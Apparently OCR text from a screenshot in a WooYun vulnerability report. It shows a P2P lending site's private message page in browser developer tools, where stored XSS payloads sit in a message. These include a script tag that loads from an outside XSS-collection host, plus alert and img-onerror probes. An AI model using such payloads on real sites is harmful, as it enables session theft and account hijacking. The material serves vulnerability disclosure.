 http://t2.fanwe.net/uc_msg-deal/id-1497_1498 加速器 女子裸死卫生间
WooYun.org 黑色键盘丶 腾讯名人榜 KAO团队—— 『S.H.M』卡 LOL视频_英 情 07 's blog 【新提醒】 会员管理中 KiNg Sec - 站长工具-站 站长工具 在线PS_ph
白帽子信息_HackBraid WooYun.org | 提交漏洞 KiNg Sec - XSS平台 74cms_百度搜索 信件往来记录 - p2p信贷
下载移动客户端 您好，snake 帮助中心
P2P借贷系统 首页 我要理财 我要贷款 关于我们 新手指引 积分商城 我的P2P
我的p2p信贷 通知 私信
资金管理
托管对账
投资管理
借款管理
账户管理
返回所有私信 > 我与heise共有2封交流信件
heise 对 我 说：
\'\">
Elements Network Sources Timeline Profiles Resources Audits Console 1
<br>
"
\'\">"
<script src="http://xssec.cc/j7hrd0?1428419674"></script>
<br>
<br>
<script>alert(/wooyun/);</script>
<br>
<img src="http://t2.fanwe.net/app/Tpl/blue/images/image_err.gif" onerror="alert(/wooyun/)">
</td>
body div.wrap div.long_uc.f_r div.uc_box.bdd.bt0 form table.uc-table tbody tr.pm_row.pm_row_1 td.tl.pl10.lh20.pt10.pb10
Styles Computed Event Listeners »
element.style {
}
.uc_box .uc- bfd3bb2e93f18ab…947b41ed.c
table td {
line-height: 36px;
text-align: center;
}
.lh20 {
Find in Styles
www.wooyun.org